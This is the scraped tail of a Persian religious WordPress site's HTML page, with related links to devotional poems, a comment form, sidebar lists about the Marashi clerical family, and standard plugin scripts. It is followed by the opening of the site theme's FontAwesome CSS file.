<a href="https://www.dinemosaffa.com/%f0%9f%96%a4-%d9%85%d8%aa%d9%86-%da%a9%d8%a7%d9%85%d9%84-%d8%aa%d8%b5%d9%86%db%8c%d9%81-%d8%a7%db%8c-%d8%b5%d9%81%d8%a7%db%8c-%d9%82%d9%84%d8%a8-%d8%b2%d8%a7%d8%b1%d9%85/"><img src="https://www.dinemosaffa.com/wp-content/uploads/2022/06/رضا-220x160.jpeg" alt="🖤 متن کامل تصنیف « ای صفای قلب زارم»"></a>
<div class="dated"><i class="fa fa-clock-o" aria-hidden="true"></i> 2 ماه  قبل</div>
<div class="hoov"></div>
</div>
<div class="det">
<h2><a href="https://www.dinemosaffa.com/%f0%9f%96%a4-%d9%85%d8%aa%d9%86-%da%a9%d8%a7%d9%85%d9%84-%d8%aa%d8%b5%d9%86%db%8c%d9%81-%d8%a7%db%8c-%d8%b5%d9%81%d8%a7%db%8c-%d9%82%d9%84%d8%a8-%d8%b2%d8%a7%d8%b1%d9%85/" title="🖤 متن کامل تصنیف « ای صفای قلب زارم»">🖤 متن کامل تصنیف « ای صفای قلب زارم»</a></h2>
</div>
</div>	
<div class="bot">
<div class="thumbnail">
<a href="https://www.dinemosaffa.com/%f0%9f%92%a0%f0%9f%8f%b4%f0%9f%92%a0-%d8%b4%d8%b9%d8%b1-%d8%b4%d9%87%d8%a7%d8%af%d8%aa-%d8%b1%d8%b3%d9%88%d9%84-%d8%ae%d8%af%d8%a7-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%db%8c%d9%87/"><img src="https://www.dinemosaffa.com/wp-content/uploads/2022/09/رسول-الله-220x160.jpeg" alt="💠🏴💠 شعر شهادت رسول خدا صلی الله علیه و آله"></a>
<div class="dated"><i class="fa fa-clock-o" aria-hidden="true"></i> 2 ماه  قبل</div>
<div class="hoov"></div>
</div>
<div class="det">
<h2><a href="https://www.dinemosaffa.com/%f0%9f%92%a0%f0%9f%8f%b4%f0%9f%92%a0-%d8%b4%d8%b9%d8%b1-%d8%b4%d9%87%d8%a7%d8%af%d8%aa-%d8%b1%d8%b3%d9%88%d9%84-%d8%ae%d8%af%d8%a7-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%db%8c%d9%87/" title="💠🏴💠 شعر شهادت رسول خدا صلی الله علیه و آله">💠🏴💠 شعر شهادت رسول خدا صلی الله علیه و آله</a></h2>
</div>
</div>	
<div class="bot">
<div class="thumbnail">
<a href="https://www.dinemosaffa.com/%f0%9f%92%a0%f0%9f%8c%b8%f0%9f%92%a0-%d8%b4%d8%b9%d8%b1-%d9%85%d9%87%d8%af%d9%88%db%8c-2/"><img src="https://www.dinemosaffa.com/wp-content/uploads/2022/12/مهدی-زمان-220x160.jpg" alt="💠🌸💠 شعر مهدوی 2"></a>
<div class="dated"><i class="fa fa-clock-o" aria-hidden="true"></i> 11 ماه  قبل</div>
<div class="hoov"></div>
</div>
<div class="det">
<h2><a href="https://www.dinemosaffa.com/%f0%9f%92%a0%f0%9f%8c%b8%f0%9f%92%a0-%d8%b4%d8%b9%d8%b1-%d9%85%d9%87%d8%af%d9%88%db%8c-2/" title="💠🌸💠 شعر مهدوی 2">💠🌸💠 شعر مهدوی 2</a></h2>
</div>
</div>	
<div class="bot">
<div class="thumbnail">
<a href="https://www.dinemosaffa.com/%f0%9f%92%a0%f0%9f%94%b6%f0%9f%92%a0-%d8%b4%d8%b9%d8%b1-%d9%85%d9%87%d8%af%d9%88%db%8c/"><img src="https://www.dinemosaffa.com/wp-content/uploads/2022/04/امام-زمان-مهدی3-220x160.jpg" alt="💠🔶💠 شعر مهدوی"></a>
<div class="dated"><i class="fa fa-clock-o" aria-hidden="true"></i> 11 ماه  قبل</div>
<div class="hoov"></div>
</div>
<div class="det">
<h2><a href="https://www.dinemosaffa.com/%f0%9f%92%a0%f0%9f%94%b6%f0%9f%92%a0-%d8%b4%d8%b9%d8%b1-%d9%85%d9%87%d8%af%d9%88%db%8c/" title="💠🔶💠 شعر مهدوی">💠🔶💠 شعر مهدوی</a></h2>
</div>
</div>	
</div>
</div>
</div><!------------boxe-a------------->
<div class="clearfix"></div>
<div class="comments-header"><h4><i class="fa fa-comments" aria-hidden="true"></i> ثبت دیدگاه</h4><b></b></div>
<div class="ap-single"><!-- If comments are open, but there are no comments. -->

<header class="comments-reply">
<div id="respond">
<div class="comment-text">
<div class="right"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i></div>
<div class="left"><ul>
 	<li>دیدگاه های ارسال شده توسط شما، پس از تایید توسط تیم مدیریت در وب منتشر خواهد شد.</li>
 	<li>پیام هایی که حاوی تهمت یا افترا باشد منتشر نخواهد شد.</li>
 	<li>پیام هایی که به غیر از زبان فارسی یا غیر مرتبط باشد منتشر نخواهد شد.</li>
</ul></div>
</div>
<div class="clearfix"></div>
<div id="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%F0%9F%94%B2-%F0%9F%94%B2-%F0%9F%94%B2-%D8%B6%D8%AC%D9%91%D9%87-%D9%88-%DA%AF%D8%B1%DB%8C%D9%87-%DB%8C-%D9%85%D9%84%D8%A7%D8%A6%DA%A9%D9%87-%D8%AF%D8%B1-%D9%85%D8%B5%DB%8C%D8%A8%D8%AA-%D8%A7%D9%85/#respond" style="display:none;">برای صرف‌نظر کردن از پاسخ‌گویی اینجا را کلیک نمایید.</a></small>
</div>
<form action="https://www.dinemosaffa.com/wp-comments-post.php" method="post" id="commentform">

<div class="beena_textarea"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="متن دیدگاه"></textarea></div>

<div class="beena_inputs">
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' placeholder="نام و نام خانوادگی"/>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' placeholder="آدرس ایمیل"/>
<button type="submit" class="comment-submit"> ثبت دیدگاه</button>
</div>
<input type='hidden' name='comment_post_ID' value='2126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
</form>
</div>

</header>

</div>

</div>
<div class="co-aside sidebar"><div class="sidebar-box"><div class="sidebar-header"><h4>جدیدترین عناوین</h4><b></b></div><div class="sidebar-content"><div class="post-wrap"><div class="widget wid-editors">
<div class="list">
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%f0%9f%92%a2%f0%9f%92%a2-%d8%ae%d9%84%d9%82%d8%aa/" title="💢💢 خلقت">💢💢 خلقت</a></h2></div>
</div>
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%f0%9f%92%a2-%d8%a8%d8%af%d9%86-%d8%a7%d9%87%d9%84-%d8%a8%db%8c%d8%aa-%d8%b9%d9%84%db%8c%d9%87%d9%85-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" title="💢 بدن اهل بیت علیهم السلام">💢 بدن اهل بیت علیهم السلام</a></h2></div>
</div>
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%f0%9f%92%a2-%d8%a7%d9%85%d8%a7%d9%85-%d8%b9%d8%b5%d8%b1-%d8%b9%d8%ac%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d8%b9%d8%a7%d9%84%db%8c-%d9%81%d8%b1%d8%ac%d9%87-%d8%a7%d9%84%d8%b4%d8%b1%db%8c%d9%81-%d8%9b/" title="💢 امام عصر عجل الله تعالی فرجه الشریف ؛ نفس امیرالمؤمنین علیه السلام است">💢 امام عصر عجل الله تعالی فرجه الشریف ؛ نفس امیرالمؤمنین علیه السلام است</a></h2></div>
</div>
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%d9%87%d9%85%d9%86%d8%b4%db%8c%d9%86%db%8c-%d8%a8%d8%a7-%d8%a7%d9%85%d8%a7%d9%85-%d8%b2%d9%85%d8%a7%d9%86-%d8%b9%d8%ac%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d8%b9%d8%a7%d9%84%db%8c-%d9%81%d8%b1%d8%ac/" title="همنشینی با امام زمان عجل الله تعالی فرجه الشریف">همنشینی با امام زمان عجل الله تعالی فرجه الشریف</a></h2></div>
</div>
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%d9%88%d8%b8%db%8c%d9%81%d9%87-%d9%85%d8%a7-%d8%af%d8%b1-%d8%b2%d9%85%d8%a7%d9%86-%d8%b8%d9%87%d9%88%d8%b1/" title="وظیفه ما در زمان ظهور">وظیفه ما در زمان ظهور</a></h2></div>
</div>
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%d8%aa%d9%88%d8%b3%d9%84-%d8%a8%d9%87-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b2%d9%87%d8%b1%d8%a7-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%db%8c%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af/" title="توسل به حضرت زهرا سلام الله علیها برای دوری از گناهان">توسل به حضرت زهرا سلام الله علیها برای دوری از گناهان</a></h2></div>
</div>
</div></div>
</div></div></div><div class="sidebar-box"><div class="sidebar-header"><h4>بیت آیت الله مرعشی</h4><b></b></div><div class="sidebar-content"><div class="post-wrap"><div class="widget wid-editors">
<div class="list">
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%d8%b2%d9%86%d8%af%da%af%db%8c-%d9%86%d8%a7%d9%85%d9%87-%db%8c-%d8%a7%d8%b3%d8%aa%d8%a7%d8%af-%d8%b3%db%8c%d9%91%d8%af-%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%b1%d8%b9%d8%b4%db%8c-%d9%85%d8%af%db%8c/" title="زندگی نامه ی استاد &#8220;سیّد مهدی مرعشی&#8221; مدیریت سایت دین مصفّا">زندگی نامه ی استاد &#8220;سیّد مهدی مرعشی&#8221; مدیریت سایت دین مصفّا</a></h2></div>
</div>
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%d9%86%d8%b3%d8%a8-%d8%a7%d8%b3%d8%aa%d8%a7%d8%af-%d8%b3%db%8c%d9%91%d8%af-%d9%85%d9%87%d8%af%db%8c-%d9%85%d8%b1%d8%b9%d8%b4%db%8c/" title="نسب استاد سیّد مهدی مرعشی">نسب استاد سیّد مهدی مرعشی</a></h2></div>
</div>
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%d9%85%d8%b1%d9%88%d8%b1%db%8c-%d8%a7%d8%ac%d9%85%d8%a7%d9%84%db%8c-%d8%a8%d8%b1-%d8%b2%d9%86%d8%af%da%af%d8%a7%d9%86%db%8c-%d8%a2%db%8c%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d8%b3%db%8c%d9%91%d8%af-2/" title="مروری اجمالی بر زندگانی آیت الله سیّد اسماعیل مرعشی (ره)">مروری اجمالی بر زندگانی آیت الله سیّد اسماعیل مرعشی (ره)</a></h2></div>
</div>
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%d9%85%d8%b1%d9%88%d8%b1%db%8c-%d8%a7%d8%ac%d9%85%d8%a7%d9%84%db%8c-%d8%a8%d8%b1-%d8%b2%d9%86%d8%af%da%af%d8%a7%d9%86%db%8c-%d8%a2%db%8c%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d8%b3%db%8c%d9%91%d8%af-%d8%ac/" title="مروری اجمالی بر زندگانی آیت الله سیّد جعفر مرعشی (ره)">مروری اجمالی بر زندگانی آیت الله سیّد جعفر مرعشی (ره)</a></h2></div>
</div>
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%d9%85%d8%b1%d9%88%d8%b1%db%8c-%d8%a7%d8%ac%d9%85%d8%a7%d9%84%db%8c-%d8%a8%d8%b1-%d8%b2%d9%86%d8%af%da%af%d8%a7%d9%86%db%8c-%d8%a2%db%8c%d8%aa-%d8%a7%d9%84%d9%84%d9%91%d9%87-%d8%b3%db%8c%d9%91%d8%af/" title="مروری اجمالی بر زندگانی آیت اللّه سیّد سلطان علی مرعشی(ره)">مروری اجمالی بر زندگانی آیت اللّه سیّد سلطان علی مرعشی(ره)</a></h2></div>
</div>
<div class="item clearfix">
<div class="tit"><h2><a href="https://www.dinemosaffa.com/%d9%85%d8%b1%d9%88%d8%b1%db%8c-%d8%a7%d8%ac%d9%85%d8%a7%d9%84%db%8c-%d8%a8%d8%b1-%d8%b2%d9%86%d8%af%da%af%d8%a7%d9%86%db%8c-%d8%a2%db%8c%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d8%b3%db%8c%d9%91%d8%af-%d8%a7/" title="مروری اجمالی بر زندگانی آیت الله سیّد احمد مرعشی (ره)">مروری اجمالی بر زندگانی آیت الله سیّد احمد مرعشی (ره)</a></h2></div>
</div>
</div></div>
</div></div></div></div>
</div><!----------container--------->
</section>
<div class="clearfix"></div>
<footer class="ap-footer clearfix">
<div class="container">
<div class="footer-wid clearfix">
<div class="fo-canect">
<div class="aaa">
<i class="fa fa-phone"></i>
<span>شـماره تمـاس</span>
<b></b>
</div>

<div class="eee">
<i class="fa fa-envelope"></i>
<span>پسـت الـکترونیـکی</span>
<b></b>
</div>

<div class="ccc">
<i class="fa fa-map-marker"></i>
<span>آدرس پسـتی</span>
<b></b>
</div>
</div><div class="copy-bo">
<ul>
<li>               تمامی حقوق این سایت متعلق به دین مصفا می باشد </li>
<li><a href="" title="سایت دین مصفّا" target="_blank"></a></li>
</ul>
<div class="app-site">
</div>
</div>
</div>
</footer>
</div>

<div id="search-overlay" class="block">
<div class="centered">
<div id='search-box'>
<i id="close-btn" class="fa fa-times"></i>
<form method="get" action="https://www.dinemosaffa.com" id="search-form">
<input id='search-text' name='s' placeholder='کلمه مورد نظر خود را بنویسید ...' type='text' />
<button id='search-button' type='submit'>
<span>جستجو</span>
</button>
</form>
</div>
</div>
</div>
<script type='text/javascript' src='https://www.dinemosaffa.com/wp-content/themes/zohour/js/jquery.min.js'></script>
<script type='text/javascript' src='https://www.dinemosaffa.com/wp-content/themes/zohour/js/slick.min.js'></script>
<script type='text/javascript' src='https://www.dinemosaffa.com/wp-content/themes/zohour/js/marquee.min.js'></script>
<script type='text/javascript' src='https://www.dinemosaffa.com/wp-content/themes/zohour/js/main.js'></script>
<script>$(document).ready(function() { $('.ap_news,.co-aside').theiaStickySidebar({ additionalMarginTop: 30 }); });</script><script>jQuery(document).ready(function(){

});</script>
<style>.big_header .ap_logo {
display: none;
}</style>
<script>
	$("#IranMap .province path").click(function() {
		
		
		if($(this).attr("data-active")!= "active"){
		var ajaxUrl = "https://www.dinemosaffa.com/wp-admin/admin-ajax.php";	
		var cityid;
		var city = $(this).attr("class");
		
			cityid = $(this).attr("cityid"); 
			
		$(".city-posts .posts").addClass("disable");
		$(".city-posts .more").addClass("disable");
		$(".city-posts h2").addClass("disable");
		$.post(ajaxUrl, {
            action:"map_post_ajax",
            ppp: 4,
			cat: cityid
        }).success(function(posts){
		$(".city-posts .posts").removeClass("disable");
		$(".city-posts .more").removeClass("disable");
		$(".city-posts h2").removeClass("disable");
            $(".city-posts").empty();
            $(".city-posts").append(posts);
			
        });
		
		}
	});

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zohour\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-05 08:14:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dinemosaffa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.dinemosaffa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.1.1" id="wpsh-js"></script>
<script type="text/javascript" src="https://www.dinemosaffa.com/wp-content/plugins/wp-shamsi/assets/js/wpsh_numignore.js?ver=4.1.1" id="wpsh-numignore-js"></script>
<script type="text/javascript" id="wpsh-numignore-js-after">
/* <![CDATA[ */
wpshNumIgnore(".comment-form-rating", ".stars a", 1);
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dinemosaffa.com/wp-content/themes/zohour/style.css
body_size: 42695
content:
/*  
Theme Name: zohour
Theme URI: https://wp-qaleb.ir/product/zohour
Description:  این قالب به صورت اختصاصی طراحی و برنامه نویسی شده است. و تمام حقوق آن برای سایت کلکسیون طراحی محفوظ می باشد. هرگونه کپی برداری ، فروش ، نال ، ریپ قالب ممنوع بوده و با متخلفین از طریق پلیس فتا اقدام خواهد شد.
Version: 2.5
Author: Design WP-QALEB.IR
Author URI:https://wp-qaleb.ir
Create Date:  1398/10/20
Update Date:  1400/05/20
Tags: خبری، اطلاع رسانی، شخصی، مذهبی، کاندید، شهرداری، نماینده، فرهنگی
*/
@font-face {
font-family: 'FontAwesome';
src:  url('fonts/fontawesome-webfont.eot');
src:  url('fonts/fontawesome-webfont.eot') format('embedded-opentype'),
url('fonts/fontawesome-webfont.woff2') format('woff2'),
url('fonts/fontawesome-webfont.woff') format('woff'),
url('fonts/fontawesome-webfont.ttf') format('truetype'),
url('fonts/fontawesome-webfont.svg') format('svg');
font-weight: normal;
font-style: normal;
}

.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{cont